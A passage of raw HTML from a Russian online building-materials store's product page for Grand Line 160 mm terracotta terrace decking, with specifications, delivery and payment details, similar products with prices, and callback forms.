href="terrasnaya-doska">Террасная доска</a></div><div class="w-100 p-0"></div><div class="col-4"><ul><li><a href="terrasnaya-doska/cm-decking">CM Decking</a></li><li><a href="terrasnaya-doska/grand-line">Grand Line</a></li></ul></div></div></li></ul> </li></ul></div></div><div class="col-xl-5 col-lg-5 col-md-5 col-4 posr hidden-sm" style="z-index:23;"><div class="header-search-form"><form action="rezultatyi-poiska"><input type="text" name="query" placeholder="Введите фразу для поиска или артикул"><button type="submit"><i class="fa fa-search"></i></button></form></div><div class="phones hidden"><i class="fa fa-phone"></i><a class="phone" href="tel:+78129062434">+7 (812) 906-24-34</a></div><div class="callback hidden-xs hidden"><a href="#callback" class="callbacker call-back" onclick="ym(44893645,'reachGoal','click_callback'); return true;" data-toggle="modal" data-target="#callback"><span>Заказать звонок</span></a></div></div><div class="col-xl-3 col-lg-3 col-md-3 col-4 use-control"><div class="right-tools inliner vam"><div class="compariser comparison comparison-default added"><a href="compare" title="Сравнение товаров / Сравнить"><i class="fas fa-sliders-v"><span class="comparison-total" id="ikonkaSravneniya">0</span></i></a></div><a class="nav-link mfav" href="profile/wishlist"><i class="fas fa-heart fa-1x nav-icons landscape" aria-hidden="true"></i><span class="badge badge-light msfavorites-total" data-data-list="default" data-data-type="product" data-value="" data-default-value="0">0</span></a><div class="cart ajax-data-minicart"><a id="msMiniCart" href="oformlenie-zakaza" class="inliner empty"><span class="carticon"><i class="fa fa-shopping-cart"></i><span id="korzCount" class="count ms2_total_count">0</span></span><div class="cart-info hidden-sm"><div id="korzSumma"><span class="info ms2_total_cost">0</span><span class="info">&#8381;</span></div></div></a></div></div></div></div></div></div></div></header> <div class="side-menu-overlay"></div><div class="def-div catalog inner"><div class="mobile-catalog-but container"><a href="katalog-tovarov" class="catalog-btn">Каталог <i class="fa fa-angle-right"></i></a><form action="rezultatyi-poiska"><div class="input-group rez-poiska-hs"><input type="text" class="form-control" name="query" placeholder="Введите фразу для поиска или артикул"><div class="input-group-append"><button class="btn btn-orange" type="submit" aria-label="Поиск"><i class="fa fa-search"></i></button></div></div></form></div></div><div class="breadcrumbs "><div class="container"><nav aria-label="breadcrumb"><ol itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb"><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a title="Главная" itemprop="item" href="/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a title="Каталог" itemprop="item" href="katalog-tovarov"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a title="Террасная доска" itemprop="item" href="terrasnaya-doska"><span itemprop="name">Террасная доска</span><meta itemprop="position" content="3"></a></li><li class="breadcrumb-item active" aria-current="page" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Террасная доска Grand Line 160 мм Терракот 3м</span><meta itemprop="position" content="4"></li></ol></nav></div></div> <div class="def-section content"><div class="container"><div class="row"><div class="col-lg-12"><div id="msProduct" class="product-details" itemscope="itemscope" itemtype="https://schema.org/Product"><meta itemprop="image" content="/assets/images/products/22974/397853-500x335-terra.jpg"><h1 id="h1" itemprop="name">Террасная доска Grand Line 160 мм Терракот 3м</h1><div class="row rabow"><div class="col-lg-5"><div class="d-flex product-info-panel"><div class="product-info-panel-item"><div class="ec-stars" title="0"><span style="width: 0.000%"></span></div> </div><div class="product-info-panel-item w-reviews"><a href="terrasnaya-doska-grand-line-160-mm-terrakot-3m#reviews-tab" class="reviews-tab-link">0 отзывов</a> </div><div class="product-info-panel-item w-share"><script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-curtain data-limit="0" data-more-button-type="short" data-services="messenger,vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp,moimir,skype"></div></div><div class="product-info-panel-item"><a href="#" title="В список понравившихся товаров"
 class="msfavorites" 
 data-click 
 data-data-id="22974" 
 data-data-list="default" 
 data-data-type="product" rel="nofollow"><i class="far fa-heart"></i> <span class="txt-btn">В избранное</span></a></div><div class="product-info-panel-item w-cmp" id="on-comparison-product"><div class="comparison comparison-20553" data-id="22974" data-list="20553" ><a href="#" class="comparison-add comparison-link" data-text="<i class='fas fa-align-right'></i>Сравнить" ><i class="fas fa-align-right"></i>Сравнить</a><a href="#" class="comparison-remove comparison-link" data-text="<i class='fas fa-align-left'></i>В сравнении"><i class="fas fa-align-left added"></i>В сравнении</a></div><!-- loading... --></div></div></div><div class="col-lg-7"><div class="d-flex product-info-panel mobile-fix"><div class="product-info-panel-item brand-image"></div><div class="product-info-panel-item mobile-hide"><div class="product-sky-aid d-flex"><span>Артикул</span><span class="value">22974</span></div></div></div></div></div><div class="row"><div class="col-sm-12 col-lg-5"><div class="product-gallery" itemscope itemtype="https://schema.org/ImageObject"><div class="birca-rassrochka"><a href="/terrasnaya-doska-grand-line-160-mm-terrakot-3m#rassrochka"><span>Продаем<br> в рассрочку!</span></a></div><meta itemprop="image" content="https://dom198.ru/assets/components/phpthumbof/cache/397853-500x335-terra.635dc8612656d6b155e5b7b8f687797d.jpg"><div class="bigger"><div class="prod-vendor-block birca-vendor"><img class="prod-img-vendor-right ipv" src="/assets/components/phpthumbof/cache/logo-grandline.2fda5f0290015174a653c5414a5b2970.webp" title="Grand Line" alt="Grand Line купить spb по Акции" data-id="7" loading="lazy"></div><div class="big-gallery owl-carousel"><div class="big-gallery owl-carousel"><div class="item"><a href="/assets/images/products/22974/397853-500x335-terra.jpg" data-fancybox="gal"><img itemprop="url contentUrl" src="https://dom198.ru/assets/components/phpthumbof/cache/397853-500x335-terra.487e2e775a154cc57f5b61799e52f2b5.webp" width="500" height="335" title="Террасная доска Grand Line 160 мм Терракот 3м купить в spb по Акции" alt="Террасная доска Grand Line 160 мм Терракот 3м купить в санкт-петербурге" ></a></div></div></div></div><div class="small-gallery owl-carousel"><div class="item"><img itemprop="thumbnailUrl" src="https://dom198.ru/assets/images/products/22974/webp/397853-500x335-terra.webp" title="Террасная доска Grand Line 160 мм Терракот 3м купить spb по Акции" alt="Террасная доска Grand Line 160 мм Терракот 3м купить в санкт-петербурге" width="230" height="157" loading="lazy"></div></div></div></div><div class="col-sm-12 col-lg-7"><div itemprop="brand" itemtype="https://schema.org/Brand" itemscope><meta itemprop="name" content="Grand Line"></div><div class="product-description" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><link itemprop="url" href="https://dom198.ru/terrasnaya-doska-grand-line-160-mm-terrakot-3m"><meta itemprop="priceValidUntil" content="2027-01-27"><div itemprop="shippingDetails" itemtype="https://schema.org/OfferShippingDetails" itemscope><div itemprop="shippingRate" itemtype="https://schema.org/MonetaryAmount" itemscope><meta itemprop="value" content="0"><meta itemprop="currency" content="RUB"></div><div itemprop="shippingDestination" itemtype="https://schema.org/DefinedRegion" itemscope><meta itemprop="addressCountry" content="RU"></div><div itemprop="deliveryTime" itemtype="https://schema.org/ShippingDeliveryTime" itemscope><div itemprop="handlingTime" itemtype="https://schema.org/QuantitativeValue" itemscope><meta itemprop="minValue" content="0"><meta itemprop="maxValue" content="3"><meta itemprop="unitCode" content="DAY"></div><div itemprop="transitTime" itemtype="https://schema.org/QuantitativeValue" itemscope><meta itemprop="minValue" content="1"><meta itemprop="maxValue" content="90"><meta itemprop="unitCode" content="DAY"></div></div></div><link itemprop="availability" href="http://schema.org/OutOfStock"><form class="form-horizontal ms2_form product_once" method="post"><input type="hidden" id="urlcart" value="terrasnaya-doska-grand-line-160-mm-terrakot-3m"><input type="hidden" name="id" value="22974"><input type="hidden" name="template" value="31"><input type="hidden" name="product_price_offence" value="0"><input type="hidden" name="product_old_price_offence" value="0"><input type="hidden" name="product_unit" value="шт."><input type="hidden" name="product_top_parent_categoty" value="20553"><input type="hidden" name="product_front_parent" value="20553"><div class="addition-options"><div class="product-form"><div class="col-md-12 p-0 m-0 row"><div class="col-md-6 p-0 product-pos-991"><div class="d-flex"><div class="avaibles outstock p-0"><span>Наличие: </span>
 Под заказ </div></div></div><div class="col-md-6 p-0"><div class="col-12 p-0"><meta itemprop="price" content="0"><meta itemprop="priceCurrency" content="RUB"><div class="mt-4"><div class="buttons pt-0"><a href="#request_receipt" 
 class="btn btn-blue big product-secondary-btn" 
 onclick="ym(44893645,'reachGoal','product_btn_report_receipt_form'); return true;" 
 data-toggle="modal" data-target="#request_receipt"><span>Запросить наличие</span></a><a href="#choose_analog" 
 class="btn btn-blue big product-secondary-btn" 
 onclick="ym(44893645,'reachGoal','product_btn_choose_analog_form'); return true;"
 data-toggle="modal" data-target="#choose_analog"><span>Подобрать аналог</span></a></div></div></div></div></div></div> 
 <div id="addition-options-panel-product"></div><div class="accordion js-accordion pt-3"><div class="accordion__item js-accordion-item active"><div class="accordion-header js-accordion-header"><i class="fal fa-shipping-fast"></i> Информация о доставке и самовывозе</div><div class="accordion-body js-accordion-body" style="display: block;"><div class="accordion-body__contents"><div class="fw-600 mb-2">Уважаемые клиенты! Наша компания доставляет продукцию удобными для вас способом:</div><ol><li>Доставка собственным транспортом ТД “Кровельный”</li><li>Самовывоз с завода</li><li>Доставка курьерскими службами лично в руки</li><li>Доставка траспортными компаниями до терминала</li></ol><p>
 Подробную консультацию о способе доставки вашего заказа вы сможете получить после оформления заказа или по телефону. <a href="dostavka" class="link-underline">Подробнее</a></p></div></div></div><div class="accordion__item js-accordion-item "><div class="d-flex accordion-header js-accordion-header"><div class="di pointer-en credit-card-blank"></div> <div class="w-100">Варианты оплаты</div></div><div class="accordion-body js-accordion-body"><div class="accordion-body__contents"><div class="fw-600 mb-2">Для вашего удобства мы предоставляем несколько способов оплаты:</div><ol><li>В ФИРМЕННЫХ ОФИСАХ. Для тех, кто рядом с нашими розничными магазинами.</li><li>Безналичный расчет. Менеджер вышлет вам счет для проверки деталей заказа, включая список товаров и их количество. После вашей оплаты мы осуществляем доставку или же вы самостоятельно забираете заказ со склада.</li><li>ОНЛАЙН БАНКОВСКОЙ КАРТОЙ. Операцию осуществляют Тинькофф и Альфа банк. <a href="oplata" class="link-underline">Подробнее</a></li></ol></div></div></div><div class="accordion__item js-accordion-item"><div class="d-flex accordion-header js-accordion-header"><div class="di pointer-en coin"></div> <div class="w-100">Рассрочка</div></div><div class="accordion-body js-accordion-body"><div class="accordion-body__contents"><p>
 Торговый дом "Кровельный" предоставляет своим клиентам выгодную возможность приобрести необходимые товары, не оплачивая полную стоимость сразу, благодаря удобной программе рассрочки.
 </p></div></div></div></div> </div></form></div></div><div class="description pt-4"><div itemprop="description">Террасная доска Grand Line 160 мм применяется для обустройства уличных настилов, покрытий детских и спортивных площадок, полов террас, балконов, веранд, патио, морских пирсов, уличных бассейнов; наружных стен хозяйственных построек, заборов и ограждений.</div> </div><div class="product-tabs"><ul class="nav nav-tabs responsive" id="myTab" role="tablist"><li class="nav-item" role="presentation"><a class="nav-link active" id="characters-tab" data-toggle="tab" href="#characters" role="tab" aria-controls="characters" aria-selected="true">Характеристики</a></li><li class="nav-item" role="presentation"><a class="nav-link " id="features-tab" data-toggle="tab" href="#features" role="tab" aria-controls="features" aria-selected="false">Описание</a></li><li class="nav-item hidden" role="presentation"><a class="nav-link" id="schemes-tab" data-toggle="tab" href="#schemes" role="tab" aria-controls="schemes" aria-selected="false">Документация</a></li><li class="nav-item" role="presentation"><a class="nav-link" id="reviews-tab" data-toggle="tab" href="#reviews" role="tab" aria-controls="reviews" aria-selected="false">Отзывы</a></li><li class="nav-item" role="presentation"><a class="nav-link" id="scheme-work-tab" data-toggle="tab" href="#scheme-work" role="tab" aria-controls="scheme-work" aria-selected="false">Схема работы</a></li><li class="nav-item" role="presentation"><a class="nav-link" id="our-warehouse-tab" data-toggle="tab" href="#our-warehouse" role="tab" aria-controls="our-warehouse" aria-selected="false">Наши склады</a></li></ul><div class="tab-content" id="myTabContent"><div class="tab-pane fade show active" id="characters" role="tabpanel" aria-labelledby="characters-tab"><!--noindex--><h2 class="table-title">Технические характеристики товара: <br>Террасная доска Grand Line 160 мм Терракот 3м</h2><table class="table table-bordered table-middle table-dark"><tbody><tr class="technicalchars"><td class="w-70">Ширина, мм </td><td class="w-30 center" id="opciyashirina">160 </td></tr><tr class="technicalchars"><td class="w-70">Толщина, мм </td><td class="w-30 center">22 </td></tr><tr class="technicalchars"><td class="w-70">Гарантия </td><td class="w-30 center">5 лет </td></tr><tr class="technicalchars"><td class="w-70">Длина, мм </td><td class="w-30 center">3000 </td></tr><tr class="technicalchars"><td class="w-70">Страна </td><td class="w-30 center">Россия </td></tr><tr class="technicalchars"><td class="w-70">Текстура </td><td class="w-30 center">Тиснение с рисунком под дерево </td></tr><tr class="technicalchars"><td class="w-70">Коллекция </td><td class="w-30 center">Вельвет и тиснение </td></tr><tr class="technicalchars"><td class="w-70">Цвет</td><td class="w-30 center">Терракот </td></tr></tbody></table> <!--/noindex--></div><div class="tab-pane fade " id="features" role="tabpanel" aria-labelledby="features-tab"><!--noindex--> <div class="product-features"><div><h2 class="hide-on-m">Террасная доска Grand Line 160 мм 3м.</h2><br><h2>Технические характеристики</h2><ul><li>Ширина, мм: 160</li><li>Толщина, мм: 22</li><li>Производитель: Grand Line</li><li>Страна: Россия</li></ul></div></div> <!--/noindex--> </div><div class="tab-pane fade hidden" id="schemes" role="tabpanel" aria-labelledby="schemes-tab"><h2>Документация:</h2></div><div class="tab-pane fade" id="reviews" role="tabpanel" aria-labelledby="reviews-tab"><br><br><div class="leave-review container hide pt-4"><h2>Оставить отзыв</h2><form class="form product-ec-form ec-form" method="post" id="ec-form-resource-22974" data-fid="resource-22974" enctype="multipart/form-data"><input type="hidden" name="thread" value="resource-22974"><input type="hidden" name="MAX_FILE_SIZE" value="152097152"><div class="form-group ec-antispam"><label for="ec-address-resource-22974" class="control-label">Антиспам поле. Его необходимо скрыть через css</label><input type="text" name="address" class="form-control" id="ec-address-resource-22974" value="" autocomplete="off"></div><div class="row"><div class="col-md-6"><div class="form-group"><label for="ec-user_name-resource-22974" class="control-label">Автор</label><input type="text" name="user_name" class="form-control" id="ec-user_name-resource-22974" value=""><span class="ec-error help-block" id="ec-user_name-error-resource-22974"></span></div><div class="form-group"><label for="ec-user_email-resource-22974" class="control-label">Email</label><input type="text" name="user_email" class="form-control" id="ec-user_email-resource-22974" value=""><span class="ec-error help-block" id="ec-user_email-error-resource-22974"></span></div><div class="form-group"><div class="control-label mb-2">Оценка</div><input type="hidden" name="rating" id="ec-rating-resource-22974" value="1"><div class="ec-rating ec-clearfix" data-storage-id="ec-rating-resource-22974"><div class="ec-rating-stars"><span data-rating="1" data-description="Плохо"></span><span data-rating="2" data-description="Есть и получше"></span><span data-rating="3" data-description="Средне"></span><span data-rating="4" data-description="Хорошо"></span><span data-rating="5" data-description="Отлично! Рекомендую!"></span></div></div><span class="ec-error help-block" id="ec-rating-error-resource-22974"></span></div></div><div class="col-md-6"><div class="form-group"><label for="ec-text-resource-22974" class="control-label">Ваш отзыв</label><textarea name="text" class="form-control" rows="5" id="ec-text-resource-22974"></textarea><span class="ec-error help-block" id="ec-text-error-resource-22974"></span></div><div class="product-review-btns"><div class="form-group custom-ec-import custom-ec-button"><label for="ec-files-resource-22974" class="control-label label"><i class="far fa-image pr-3"></i>Загрузить фото</label><span class="label-file"></span><input type="file" name="files[]" id="ec-files-resource-22974" multiple="multiple" class="import-field" onchange="eC_readURLImage(this);"><div class="ec-files-output"></div><span class="ec-error help-block" id="ec-files-error-resource-22974"></span></div><div class="form-actions"><input type="submit" class="btn btn-primary" name="send" value="Оставить отзыв" id="sendReviewProduct"></div></div></div></div></form><div id="ec-form-success-resource-22974"></div></div> </div><div class="tab-pane fade" id="scheme-work" role="tabpanel" aria-labelledby="scheme-work-tab"><!--noindex--><img src="view/img/scheme-work-tab-fw.png" title="Схема работы" alt="Схема работы ТД Кровельный" style="pointer-events: none;" loading="lazy"><!--/noindex--></div><div class="tab-pane fade" id="our-warehouse" role="tabpanel" aria-labelledby="our-warehouse-tab"><div class="our-warehouse-map"><script async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A7d1c01816264f2526f2713d521b778bd018be3738a43ecdee17a6a77e9151cce&amp;width=100%25&amp;height=600&amp;lang=ru_RU&amp;scroll=true"></script><div class="container pt-4" style="min-height: auto;"><div class="block-form-ccd w-70 m-auto pt-4 pb-4"><div class="row"><div class="col-lg-12"><div class="h5 center color-brown mb-2"><i class="fa fa-map"></i>
 Рассчитать стоимость доставки с ближайшего склада
 </div><form method="post" id="calculate_cost_delivery_form" class="ajax_form"><input type="hidden" name="title" value="Террасная доска Grand Line 160 мм Терракот 3м"><input type="hidden" name="form" value="Рассчитать доставку"><div class="inline-groups-desctop"><div class="form-group w-30"><input type="text" class="form-control address" name="address" placeholder="Адрес доставки" required autocomplete="off"></div><div class="form-group w-30"><input type="text" class="form-control phone" name="phone" placeholder="Номер телефона" required autocomplete="off"></div><button type="submit" class="btn btn-primary btn-blue w-30 mb-3" name="send-request-article" value="send/form">
 Узнать стоимость
 </button></div><label for="terms_ccdf" class=""><input type="checkbox" name="terms" id="terms_ccdf" value="1" checked="checked"><span>Даю согласие на обработку моих <a href="shtaketnik-grand-line-polukruglyij-slim-05-quarzit-lite-ral-9005-chernyij" class="fw-500" target="_blank">персональных данных</a></span></label></form></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="def-section advantages-th"><div class="container"><div class="advantages-th-wrapper bg-erlgray compare-table-header"><h2>Преимущества работы с ТД “Кровельный”</h2><div class="d-flex justify-content-center pb-4 slider-container"><div class="preim-product-slider owl-carousel"><div class="advantages-th-item flex-wrap"><div class="icon icon-dovolniy-klient"></div><div class="text">Более 10 000 довольных клиентов</div></div><div class="advantages-th-item flex-wrap"><div class="icon icon-oplata"></div><div class="text">Любой способ оплаты</div></div><div class="advantages-th-item flex-wrap"><div class="icon icon-konsultant"></div><div class="text">Профессиональная консультация. Расчет проекта</div></div><div class="advantages-th-item flex-wrap"><div class="icon icon-dostavka"></div><div class="text">Оперативная доставка</div></div><div class="advantages-th-item flex-wrap"><div class="icon icon-horoshaya-tsena"></div><div class="text">Отличная цена</div></div></div></div></div></div></div> 
 <div id="compareHeader" class="def-section products"><div class="container"><h2>Похожие товары</h2><div class="compare-table-header"><div class="slider-container"><div class="compare-slider owl-carousel"><div class="product" data-product-id="22939"><div class="item eqh"><div class="image"><div class="bigger"><a href="terrasnaya-doska-grand-line-140-mm-3d-kakao-3m"><img src="/assets/components/phpthumbof/cache/397824-500x335-kakao.8f68b50931b546e27c88e8e353293c79.jpg" title="Террасная доска Grand Line 140 мм 3D Какао 3м" alt="Террасная доска Grand Line 140 мм 3D Какао 3м – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="terrasnaya-doska-grand-line-140-mm-3d-kakao-3m" class="title">Террасная доска Grand Line 140 мм 3D Какао 3м</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>1 934</span> руб./шт.</div> <div class="price"><span>1 740</span> руб./шт.</div></div><a href="terrasnaya-doska-grand-line-140-mm-3d-kakao-3m" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="22944"><div class="item eqh"><div class="image"><div class="bigger"><a href="terrasnaya-doska-grand-line-140-mm-3d-bronza-4m"><img src="/assets/components/phpthumbof/cache/397819-500x335-bronza.13f5efbc19884cb7c39dc2fbcc3a0027.jpg" title="Террасная доска Grand Line 140 мм 3D Бронза 4м" alt="Террасная доска Grand Line 140 мм 3D Бронза 4м – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="terrasnaya-doska-grand-line-140-mm-3d-bronza-4m" class="title">Террасная доска Grand Line 140 мм 3D Бронза 4м</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="price"><span> Под заказ</span></div></div><a href="terrasnaya-doska-grand-line-140-mm-3d-bronza-4m" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="28720"><div class="item eqh"><div class="image"><div class="bigger"><a href="terrasnaya-doska-cm-decking-mix-135×25×3000-brashing/melkij-velvet-yasen/chernoe-derevo-osnova-venge"><img src="/assets/components/phpthumbof/cache/miks.43ee5d699a71cc593643b6466a9d410a.jpg" title="Террасная доска CM Decking Mix 135×25×3000 Брашинг/Мелкий вельвет, Ясень/Черное дерево-основа Венге" alt="Террасная доска CM Decking Mix 135×25×3000 Брашинг/Мелкий вельвет, Ясень/Черное дерево-основа Венге – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="terrasnaya-doska-cm-decking-mix-135×25×3000-brashing/melkij-velvet-yasen/chernoe-derevo-osnova-venge" class="title">Террасная доска CM Decking Mix 135×25×3000 Брашинг/Мелкий вельвет, Ясень/Черное дерево-основа Венге</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="price"><span> Под заказ</span></div></div><a href="terrasnaya-doska-cm-decking-mix-135×25×3000-brashing/melkij-velvet-yasen/chernoe-derevo-osnova-venge" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="22933"><div class="item eqh"><div class="image"><div class="bigger"><a href="terrasnaya-doska-grand-line-140-mm-massiv-shokolad-4m"><img src="/assets/components/phpthumbof/cache/398684-500x335-shokolad.b38953791c6473c9d1f934dfc71d35c8.jpg" title="Террасная доска Grand Line 140 мм Массив Шоколад 4м" alt="Террасная доска Grand Line 140 мм Массив Шоколад 4м – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="terrasnaya-doska-grand-line-140-mm-massiv-shokolad-4m" class="title">Террасная доска Grand Line 140 мм Массив Шоколад 4м</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>3 957</span> руб./шт.</div> <div class="price"><span>3 561</span> руб./шт.</div></div><a href="terrasnaya-doska-grand-line-140-mm-massiv-shokolad-4m" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="22924"><div class="item eqh"><div class="image"><div class="bigger"><a href="terrasnaya-doska-grand-line-140-mm-massiv-kakao-4m"><img src="/assets/components/phpthumbof/cache/397661-500x335-kakao.8aaecc732f1256b1b03ec697dc543903.jpg" title="Террасная доска Grand Line 140 мм Массив Какао 4м" alt="Террасная доска Grand Line 140 мм Массив Какао 4м – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="terrasnaya-doska-grand-line-140-mm-massiv-kakao-4m" class="title">Террасная доска Grand Line 140 мм Массив Какао 4м</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>7 907</span> руб./шт.</div> <div class="price"><span>7 116</span> руб./шт.</div></div><a href="terrasnaya-doska-grand-line-140-mm-massiv-kakao-4m" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="22913"><div class="item eqh"><div class="image"><div class="bigger"><a href="terrasnaya-doska-grand-line-140-mm-massiv-bronza-3m"><img src="/assets/components/phpthumbof/cache/397647-bronza.a30dfeb39f4c60b330c659a9f6b61a09.jpg" title="Террасная доска Grand Line 140 мм Массив Бронза 3м" alt="Террасная доска Grand Line 140 мм Массив Бронза 3м – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="terrasnaya-doska-grand-line-140-mm-massiv-bronza-3m" class="title">Террасная доска Grand Line 140 мм Массив Бронза 3м</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>3 294</span> руб./шт.</div> <div class="price"><span>2 965</span> руб./шт.</div></div><a href="terrasnaya-doska-grand-line-140-mm-massiv-bronza-3m" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="22976"><div class="item eqh"><div class="image"><div class="bigger"><a href="terrasnaya-doska-grand-line-160-mm-shokolad-4m"><img src="/assets/components/phpthumbof/cache/397855-500x335-shok.3347e9f6265cd706adb43da8230d48e4.jpg" title="Террасная доска Grand Line 160 мм Шоколад 4м" alt="Террасная доска Grand Line 160 мм Шоколад 4м – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="terrasnaya-doska-grand-line-160-mm-shokolad-4m" class="title">Террасная доска Grand Line 160 мм Шоколад 4м</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>2 627</span> руб./шт.</div> <div class="price"><span>2 364</span> руб./шт.</div></div><a href="terrasnaya-doska-grand-line-160-mm-shokolad-4m" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="22958"><div class="item eqh"><div class="image"><div class="bigger"><a href="terrasnaya-doska-grand-line-160-mm-bronza-3m"><img src="/assets/components/phpthumbof/cache/397844-500x335-bronza.f26d97d268fbab0ff0ab623358805c54.jpg" title="Террасная доска Grand Line 160 мм Бронза 3м" alt="Террасная доска Grand Line 160 мм Бронза 3м – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="terrasnaya-doska-grand-line-160-mm-bronza-3m" class="title">Террасная доска Grand Line 160 мм Бронза 3м</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="price"><span> Под заказ</span></div></div><a href="terrasnaya-doska-grand-line-160-mm-bronza-3m" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="28722"><div class="item eqh"><div class="image"><div class="bigger"><a href="terrasnaya-doska-cm-decking-vintage-25x140x4000mm-obemnaya-tekstura-drevesinyi-dub"><img src="/assets/components/phpthumbof/cache/dub-vintazh.b9447e5f70d2396d147f0ecb519fc0c8.jpg" title="Террасная доска CM Decking Vintage 25Х140Х4000мм Объемная текстура древесины, Дуб" alt="Террасная доска CM Decking Vintage 25Х140Х4000мм Объемная текстура древесины, Дуб – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="terrasnaya-doska-cm-decking-vintage-25x140x4000mm-obemnaya-tekstura-drevesinyi-dub" class="title">Террасная доска CM Decking Vintage 25Х140Х4000мм Объемная текстура древесины, Дуб</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="price"><span> Под заказ</span></div></div><a href="terrasnaya-doska-cm-decking-vintage-25x140x4000mm-obemnaya-tekstura-drevesinyi-dub" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="22905"><div class="item eqh"><div class="image"><div class="bigger"><a href="terrasnaya-doska-grand-line-140-mm-velvet-i-tisnenie-kakao-3m-bsht"><img src="/assets/components/phpthumbof/cache/397661-500x335-kakao.62b25cb842add43ba557a765030d762a.jpg" title="Террасная доска Grand Line 140 мм вельвет и тиснение Какао 3м (БШТ)" alt="Террасная доска Grand Line 140 мм вельвет и тиснение Какао 3м (БШТ) – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="terrasnaya-doska-grand-line-140-mm-velvet-i-tisnenie-kakao-3m-bsht" class="title">Террасная доска Grand Line 140 мм вельвет и тиснение Какао 3м (БШТ)</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>3 840</span> руб./шт.</div> <div class="price"><span>3 456</span> руб./шт.</div></div><a href="terrasnaya-doska-grand-line-140-mm-velvet-i-tisnenie-kakao-3m-bsht" class="one-click center"><span>Подробнее</span></a></div></div></div></div></div></div></div></div></div><div class="def-section products bg-erlgray d-none"><div class="container"><div class="heading d-flex justify-content-between"><h2>Акции</h2> <a href="akczii" class="btn-more-brown">Смотреть все<i class="fa fa-angle-right fw-100 pl-3"></i></a> </div><div class="compare-table-header"><div class="slider-container"><div class="stocks-product-slider owl-carousel"></div></div></div></div></div> 
 
 
 
 
 <div class="def-section installments-form bg-lightwithe"><a id="rassrochka"></a><div class="container" style="min-height: auto;"><div class="block-consultant-artic w-100"><div class="row"><div class="col-lg-6"><div class="h5 center white mb-2">
 Хотите приобрести рассрочку?
 </div><div class="text-manager white center"><small>Специалист перезвонит Вам через 1-5 минут в рабочее время</small></div><div class="white"><small>Позвоните:</small></div><a href="tel:+78129062434" class="phone-text">+7 (812) 906-24-34</a><div class="white"><small>Или закажите звонок</small></div><form method="post" id="installments_form" class="ajax_form"><input type="hidden" name="title" value="Террасная доска Grand Line 160 мм Терракот 3м"><input type="hidden" name="form" value="Хотите приобрести рассрочку?"><div class="form-group"><input type="text" class="form-control phone" name="phone" placeholder="Телефон*" required autocomplete="off"></div><button type="submit" class="btn btn-primary-red w-100 mb-3" name="send-request-article" value="send/form" 
 onclick="ym(44893645,'reachGoal','installments_form'); return true;"
 >
 Заказать звонок
 </button><label for="terms_if" class="white"><input type="checkbox" name="terms" id="terms_if" value="1" checked="checked"><span>Даю согласие на обработку моих <a href="shtaketnik-grand-line-polukruglyij-slim-05-quarzit-lite-ral-9005-chernyij" class="white fw-500" target="_blank">персональных данных</a></span></label></form></div><div class="col-md-4 hidden-sm hidden-xs p-0"><img src="view/img/consultant-anna-fos-2.png" class="consultant" title="Анна Иванова" alt="Консультант" style="width: 93%;" loading="lazy"></div><div class="col-md-2 hidden-sm hidden-xs p-0"><div class="white fz-14 consultant-name"><span class="fw-600">Анна Иванова - </span>эксперт
